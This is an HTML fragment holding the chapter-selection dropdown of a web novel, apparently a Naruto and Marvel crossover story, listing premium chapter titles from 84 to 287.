													<option class="short  premium coin-25 data-chapter-22885 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 287 - Venom VS Riot</option>

													<option class="short  premium coin-25 data-chapter-22830 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 286 - The upgraded Venom</option>

													<option class="short  premium coin-25 data-chapter-22773 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 285 - Tyranny ravaged by Susano</option>

													<option class="short  premium coin-25 data-chapter-22753 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 284 - Susanoo makes his debut</option>

													<option class="short  premium coin-25 data-chapter-22740 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 283 - The end of arrogance</option>

													<option class="short  premium coin-25 data-chapter-22719 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 282 - Tyranny</option>

													<option class="short  premium coin-25 data-chapter-22686 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 281 - Lord-level symbiote</option>

													<option class="short  premium coin-25 data-chapter-22663 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 280 - The commission of Venom</option>

													<option class="short  premium coin-25 data-chapter-22645 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 279 - The past of venom</option>

													<option class="short  premium coin-25 data-chapter-22623 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 278 - Legion-level venom</option>

													<option class="short  premium coin-25 data-chapter-22600 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 277 - Go to the symbiote parent star</option>

													<option class="short  premium coin-25 data-chapter-22578 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 276 - Goodwill of the Osborn Group</option>

													<option class="short  premium coin-25 data-chapter-22551 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 275 - Venom that was taken away</option>

													<option class="short  premium coin-25 data-chapter-22441 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 274 - The trump card of the Osborn Group</option>

													<option class="short  premium coin-25 data-chapter-22415 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 273 - Lead the snake out of the hole</option>

													<option class="short  premium coin-25 data-chapter-22349 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 272 - The long-lost Osborne Group</option>

													<option class="short  premium coin-25 data-chapter-22322 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 271 - Unlucky venom</option>

													<option class="short  premium coin-25 data-chapter-22308 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 270 - Fireball and Venom</option>

													<option class="short  premium coin-25 data-chapter-22288 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 269 - Venom</option>

													<option class="short  premium coin-25 data-chapter-22263 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 268 - Symbiote</option>

													<option class="short  premium coin-25 data-chapter-22228 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 267 - The establishment of the hidden village of Konoha</option>

													<option class="short  premium coin-25 data-chapter-22173 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 266 - The desire of the Hive</option>

													<option class="short  premium coin-25 data-chapter-22155 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 265 - Hive</option>

													<option class="short  premium coin-25 data-chapter-22147 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 264 - Practice Susano</option>

													<option class="short  premium coin-25 data-chapter-22132 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 263 - Quantum teleportation</option>

													<option class="short  premium coin-25 data-chapter-22104 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 262 - Tsukuyomi</option>

													<option class="short  premium coin-25 data-chapter-22008 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 261 - The way of fighting </option>

													<option class="short  premium coin-25 data-chapter-21989 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 260 - Time trend mobile field</option>

													<option class="short  premium coin-25 data-chapter-21972 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 259 - Roger&#039;s Ninjutsu</option>

													<option class="short  premium coin-25 data-chapter-21927 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 258 - Roger VS Ronan</option>

													<option class="short  premium coin-25 data-chapter-21919 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 257 - The accuser Ronan</option>

													<option class="short  premium coin-25 data-chapter-21830 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 256 - The surrender of Maximus</option>

													<option class="short  premium coin-25 data-chapter-21829 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 255 - Jiaying&#039;s commission</option>

													<option class="short  premium coin-25 data-chapter-21828 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 254 - Inhuman planet and Kree fleet</option>

													<option class="short  premium coin-25 data-chapter-21827 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 253 - The cooperation between the Afterlife and Konoha</option>

													<option class="short  premium coin-25 data-chapter-21826 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 252 - Abnormal Jiaying</option>

													<option class="short  premium coin-25 data-chapter-21825 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 251 - Skye is missing</option>

													<option class="short  premium coin-25 data-chapter-21811 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 250 - Inhuman race</option>

													<option class="short  premium coin-25 data-chapter-21784 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 249 - Artificial intelligence assistant Hinata</option>

													<option class="short  premium coin-25 data-chapter-21776 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 248 - I will continue to play you who should cooperate with your performance</option>

													<option class="short  premium coin-25 data-chapter-21661 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 247 - The battle between Roger and Ultron (3)</option>

													<option class="short  premium coin-25 data-chapter-21640 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 246 - The battle between Roger and Ultron (2</option>

													<option class="short  premium coin-25 data-chapter-21453 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 245 - The battle between Roger and Ultron</option>

													<option class="short  premium coin-25 data-chapter-21406 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 244 - Wanda who attacked Tony</option>

													<option class="short  premium coin-25 data-chapter-21354 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 243 - Tony&#039;s new commission</option>

													<option class="short  premium coin-25 data-chapter-21353 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 242 - Konoha&#039;s aid action</option>

													<option class="short  premium coin-25 data-chapter-21298 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 241 - Tsukiyomi and All Thing</option>

													<option class="short  premium coin-25 data-chapter-21297 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 240 - Open the Mangekyu eye</option>

													<option class="short  premium coin-25 data-chapter-21296 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 239 - Roger&#039;s method of lying.</option>

													<option class="short  premium coin-25 data-chapter-21295 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 238 - Memory seal</option>

													<option class="short  premium coin-25 data-chapter-21294 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 237 - Slow world</option>

													<option class="short  premium coin-25 data-chapter-21293 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 236 - Compared with the speed of Quicksilver</option>

													<option class="short  premium coin-25 data-chapter-21292 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 235 - The battle of ideas</option>

													<option class="short  premium coin-25 data-chapter-21152 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 234 - Avengers VS Iron Soldiers</option>

													<option class="short  premium coin-25 data-chapter-21136 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 233 - The goodwill of Ultron</option>

													<option class="short  premium coin-25 data-chapter-21103 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 232 - The invasion of Ultron</option>

													<option class="short  premium coin-25 data-chapter-21020 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 231 - Tony&#039;s ambition</option>

													<option class="short  premium coin-25 data-chapter-21019 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 230 - Konoha Intelligence Bureau was established</option>

													<option class="short  premium coin-25 data-chapter-21018 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 229 - The death of Captain Marvel</option>

													<option class="short  premium coin-25 data-chapter-20980 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 228 - Seal technique King Kong blockade</option>

													<option class="short  premium coin-25 data-chapter-20940 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 227 -  beat Captain Marvel</option>

													<option class="short  premium coin-25 data-chapter-20930 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 226 - You are not worthy of being innocent</option>

													<option class="short  premium coin-25 data-chapter-20854 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 225 - Captain Marvel debuts</option>

													<option class="short  premium coin-25 data-chapter-20853 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 224 - Kill Pierce</option>

													<option class="short  premium coin-25 data-chapter-20805 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 223 - Cube life</option>

													<option class="short  premium coin-25 data-chapter-20804 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 222 - Moonlight gem</option>

													<option class="short  premium coin-25 data-chapter-20803 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 221 - Destroy the rot</option>

													<option class="short  premium coin-25 data-chapter-20802 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 220 - Kneel down</option>

													<option class="short  premium coin-25 data-chapter-20801 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 219 - Nine-tailed demon fox</option>

													<option class="short  premium coin-25 data-chapter-20800 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 218 - The web of death and destruction</option>

													<option class="short  premium coin-25 data-chapter-20799 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 217 - Irresistible power</option>

													<option class="short  premium coin-25 data-chapter-20798 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 216 - Give me down</option>

													<option class="short  premium coin-25 data-chapter-20797 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 215 - False garbage</option>

													<option class="short  premium coin-25 data-chapter-20796 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 214 - The hard-earned money is gone</option>

													<option class="short  premium coin-25 data-chapter-20795 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 213 - The 4th Hokage return to the earth</option>

													<option class="short  premium coin-25 data-chapter-20744 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 212 - Scourge pistol</option>

													<option class="short  premium coin-25 data-chapter-20727 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 211 - Ninjutsu bullets</option>

													<option class="short  premium coin-25 data-chapter-20702 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 210 - The guardian of the reality gem</option>

													<option class="short  premium coin-25 data-chapter-20686 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 209 - The backlash of the nine Realm</option>

													<option class="short  premium coin-25 data-chapter-20622 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 208 - Offended</option>

													<option class="short  premium coin-25 data-chapter-20604 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 207 - Malekith&#039;s life-saving straw </option>

													<option class="short  premium coin-25 data-chapter-20581 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 206 - Upright conspiracy</option>

													<option class="short  premium coin-25 data-chapter-20552 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 205 - Roger who does not return</option>

													<option class="short  premium coin-25 data-chapter-20551 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 204 - As Hokage, I can&#039;t lose</option>

													<option class="short  premium coin-25 data-chapter-20550 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 203 - The cursed warrior with amazing physique </option>

													<option class="short  premium coin-25 data-chapter-20549 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 202 - The kingdom of the dark elves</option>

													<option class="short  premium coin-25 data-chapter-20530 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 201 - The old driver of the flying spaceship</option>

													<option class="short  premium coin-25 data-chapter-20529 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 200 - Talkative Loki</option>

													<option class="short  premium coin-25 data-chapter-20500 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 199 - Record-breaking commission rewards</option>

													<option class="short  premium coin-25 data-chapter-20491 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 198 - Alternative usage of wet bone forest</option>

													<option class="short  premium coin-25 data-chapter-20460 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 197 - The scroll left by Roger</option>

													<option class="short  premium coin-25 data-chapter-20435 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 196 - Roger who wants Minato treatment</option>

													<option class="short  premium coin-25 data-chapter-20434 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 195 - The battle of the moonstone Karla</option>

													<option class="short  premium coin-25 data-chapter-20433 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 194 - You dare not chop me</option>

													<option class="short  premium coin-25 data-chapter-20432 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 193 - Suddenly exposed identity</option>

													<option class="short  premium coin-25 data-chapter-20399 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 192 - Captain Jack</option>

													<option class="short  premium coin-25 data-chapter-20357 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 191 - Long-lost system commission</option>

													<option class="short  premium coin-25 data-chapter-20341 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 190 - The team&#039;s first action</option>

													<option class="short  premium coin-25 data-chapter-20337 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 189 - Roger&#039;s new title</option>

													<option class="short  premium coin-25 data-chapter-20330 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 188 - The Thunder special team&#039;s press conference</option>

													<option class="short  premium coin-25 data-chapter-20236 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 187 - Wooden man versus Juggernaut</option>

													<option class="short  premium coin-25 data-chapter-20235 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 186 - What should the team leader do if Team Members don&#039;t obey the command?</option>

													<option class="short  premium coin-25 data-chapter-20234 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 185 - I am your captain</option>

													<option class="short  premium coin-25 data-chapter-20233 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 184 - Special Forces</option>

													<option class="short  premium coin-25 data-chapter-20232 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 183 - Unreasonable fate</option>

													<option class="short  premium coin-25 data-chapter-20211 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 182 - The dragon head of the wooden dragon</option>

													<option class="short  premium coin-25 data-chapter-20178 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 181 - Explosion</option>

													<option class="short  premium coin-25 data-chapter-20151 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 180 - The shadow clone of the frontal attack </option>

													<option class="short  premium coin-25 data-chapter-20132 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 179 - Hydra</option>

													<option class="short  premium coin-25 data-chapter-20049 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 178 - A new year, a new beginning</option>

													<option class="short  premium coin-25 data-chapter-19796 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 177 - One thousand minus seven equals how much</option>

													<option class="short  premium coin-25 data-chapter-19795 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 176 - Passionate fights belonging to men </option>

													<option class="short  premium coin-25 data-chapter-19794 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 175 - Gravity Attack</option>

													<option class="short  premium coin-25 data-chapter-19793 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 174 - The first appearance of King Kong blockade</option>

													<option class="short  premium coin-25 data-chapter-19792 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 173 - Roger VS Killian</option>

													<option class="short  premium coin-25 data-chapter-19791 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 172 - Thunder body protection</option>

													<option class="short  premium coin-25 data-chapter-19790 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 171 - I am really a ninja</option>

													<option class="short  premium coin-25 data-chapter-19789 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 170 - Don&#039;t wave easily if you have a good physique</option>

													<option class="short  premium coin-25 data-chapter-19765 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 169 - Tony&#039;s sneak way</option>

													<option class="short  premium coin-25 data-chapter-19764 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 168 - Tony&#039;s limited edition watch </option>

													<option class="short  premium coin-25 data-chapter-19763 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 167 - Physique of people is different </option>

													<option class="short  premium coin-25 data-chapter-19761 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 166 - Not very good Extremis warrior </option>

													<option class="short  premium coin-25 data-chapter-19760 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 165 - The unfinished Extremis virus</option>

													<option class="short  premium coin-25 data-chapter-19759 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 164 - I am a professionally trained ninja</option>

													<option class="short  premium coin-25 data-chapter-19687 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 163 - Tony&#039;s call</option>

													<option class="short  premium coin-25 data-chapter-19478 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 162 - Thunder chakra mode</option>

													<option class="short  premium coin-25 data-chapter-19433 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 161 - Thunder Jutsu VS Electro</option>

													<option class="short  premium coin-25 data-chapter-19201 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 160 - Exchange for Adamantine Sealing Chains</option>

													<option class="short  premium coin-25 data-chapter-18321 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 159 - Electro VS Shadow clone</option>

													<option class="short  premium coin-25 data-chapter-18320 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 158 - Ruthless Harry Osborn</option>

													<option class="short  premium coin-25 data-chapter-18319 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 157 - Looking for Electro</option>

													<option class="short  premium coin-25 data-chapter-18318 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 156 - The biggest black fan</option>

													<option class="short  premium coin-25 data-chapter-18317 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 155 - Solve the Rhino man</option>

													<option class="short  premium coin-25 data-chapter-18316 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 154 - Novice monster Rhino</option>

													<option class="short  premium coin-25 data-chapter-18315 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 153 - Training for Gwen</option>

													<option class="short  premium coin-25 data-chapter-18314 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 152 - Dr. Connors&#039; decision</option>

													<option class="short  premium coin-25 data-chapter-17859 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 151 - The choice of normal men</option>

													<option class="short  premium coin-25 data-chapter-17858 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 150 - I need you</option>

													<option class="short  premium coin-25 data-chapter-17857 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 149 - Roger who blew his identity</option>

													<option class="short  premium coin-25 data-chapter-17856 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 148 - Hydra came to the door</option>

													<option class="short  premium coin-25 data-chapter-17855 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 147 - Doctor Lizard and Abomination</option>

													<option class="short  premium coin-25 data-chapter-17853 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 146 - if you dare to reach out, I will dare to cut </option>

													<option class="short  premium coin-25 data-chapter-17852 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 145 - You shouldn&#039;t kill the people in the restaurant </option>

													<option class="short  premium coin-25 data-chapter-17851 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 144 - The man playing with wood</option>

													<option class="short  premium coin-25 data-chapter-17850 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 143 - SHIELD who do not know whether to live or die</option>

													<option class="short  premium coin-25 data-chapter-17849 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 142 - Gwen Stacy</option>

													<option class="short  premium coin-25 data-chapter-17719 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 141 - Preparation before restoration</option>

													<option class="short  premium coin-25 data-chapter-17718 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 140 - Easily completed commissions</option>

													<option class="short  premium coin-25 data-chapter-17717 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 139 - Reduction equation</option>

													<option class="short  premium coin-25 data-chapter-17601 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 138 - Physical probation</option>

													<option class="short  premium coin-25 data-chapter-16839 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 137 - Doctor Lizard</option>

													<option class="short  premium coin-25 data-chapter-16838 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 136 - Konoha Private Military and Security Consulting Company</option>

													<option class="short  premium coin-25 data-chapter-16837 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 135 - Close the portal</option>

													<option class="short  premium coin-25 data-chapter-16836 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 134 - Such a weak god</option>

													<option class="short  premium coin-25 data-chapter-16835 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 133 - Men&#039;s Competitiveness</option>

													<option class="short  premium coin-25 data-chapter-16834 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 132 - Battle of New York</option>

													<option class="short  premium coin-25 data-chapter-16833 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 131 - Loki with 1 Vs 3</option>

													<option class="short  premium coin-25 data-chapter-16832 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 130 - Fly</option>

													<option class="short  premium coin-25 data-chapter-16831 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 129 - Wood Style·The Art of Cutting</option>

													<option class="short  premium coin-25 data-chapter-16830 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 128 - Hulk cared by Wood Jutsu</option>

													<option class="short  premium coin-25 data-chapter-16829 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 127 - Wood Style: Great Forest</option>

													<option class="short  premium coin-25 data-chapter-16828 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 126 - Thor&#039;s request</option>

													<option class="short  premium coin-25 data-chapter-16827 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 125 - The second floor or the first floor</option>

													<option class="short  premium coin-25 data-chapter-16826 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 124 - The illusion that Loki saw through</option>

													<option class="short  premium coin-25 data-chapter-16825 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 123 - The scepter of unknown authenticity</option>

													<option class="short  premium coin-25 data-chapter-16824 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 122 - Vulgar people</option>

													<option class="short  premium coin-25 data-chapter-16823 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 121 - 200 nincoin commission</option>

													<option class="short  premium coin-25 data-chapter-16822 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 120 - Loki&#039;s Reappearance</option>

													<option class="short  premium coin-25 data-chapter-16821 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 119 - Hacker Skye</option>

													<option class="short  premium coin-25 data-chapter-16820 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 118 - Sage Thunder Rasengan</option>

													<option class="short  premium coin-25 data-chapter-16819 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 117 - Sage style - Wood Style</option>

													<option class="short  premium coin-25 data-chapter-16818 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 116 - Sage Roger</option>

													<option class="short  premium coin-25 data-chapter-16809 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 115 - Niald, God of the Sea</option>

													<option class="short  premium coin-25 data-chapter-16808 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 114 - Cultivation Sage mode</option>

													<option class="short  premium coin-25 data-chapter-16807 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 113 - Sage Mode</option>

													<option class="short  premium coin-25 data-chapter-16806 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 112 - Roger</option>

													<option class="short  premium coin-25 data-chapter-16805 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 111 - Blocked meridian</option>

													<option class="short  premium coin-25 data-chapter-16804 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 110 - Ending</option>

													<option class="short  premium coin-25 data-chapter-16803 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 109 - Thunder Rasengan</option>

													<option class="short  premium coin-25 data-chapter-16802 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 108 - The upright ninja</option>

													<option class="short  premium coin-25 data-chapter-16801 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 107 - Cautious ninja</option>

													<option class="short  premium coin-25 data-chapter-16800 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 106 - Ninja&#039;s infiltration method</option>

													<option class="short  premium coin-25 data-chapter-16794 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 105 - Twilight</option>

													<option class="short  premium coin-25 data-chapter-16793 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 104 - Divine power</option>

													<option class="short  premium coin-25 data-chapter-16792 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 103 - Super speed</option>

													<option class="short  premium coin-25 data-chapter-16791 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 102 - Owl</option>

													<option class="short  premium coin-25 data-chapter-16790 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 101 - Hogan’s Commission</option>

													<option class="short  premium coin-25 data-chapter-16789 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 100 - Sage mode</option>

													<option class="short  premium coin-25 data-chapter-16657 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 99 - The palm from the sky</option>

													<option class="short  premium coin-25 data-chapter-16656 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 98 - Real 1 Vs 3</option>

													<option class="short  premium coin-25 data-chapter-16499 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 97 - Three brothers</option>

													<option class="short  premium coin-25 data-chapter-16498 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 96 - Storm</option>

													<option class="short  premium coin-25 data-chapter-16497 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 95 - Kronan Warrior</option>

													<option class="short  premium coin-25 data-chapter-16496 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 94 - Fire Style - Flame Sea justu</option>

													<option class="short  premium coin-25 data-chapter-16413 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 93 - Battlefield Rose</option>

													<option class="short  premium coin-25 data-chapter-16412 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 92 - Armor</option>

													<option class="short  premium coin-25 data-chapter-16410 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 91 - Odin</option>

													<option class="short  premium coin-25 data-chapter-16409 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 90 - Rainbow Bridge</option>

													<option class="short  premium coin-25 data-chapter-16402 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 89 - Heimdall</option>

													<option class="short  premium coin-25 data-chapter-16363 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 88 - Wooden Man</option>

													<option class="short  premium coin-25 data-chapter-16356 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 87 - Fierce Fighting Destroyer</option>

													<option class="short  premium coin-25 data-chapter-16312 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 86 - Destroyer</option>

													<option class="short  premium coin-25 data-chapter-16288 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 85 - Loki</option>

													<option class="short  premium coin-25 data-chapter-16280 premium-block" data-limit="40" value="chapter-14" data-redirect="#" >Chapter 84 - Struck by lightning</option>

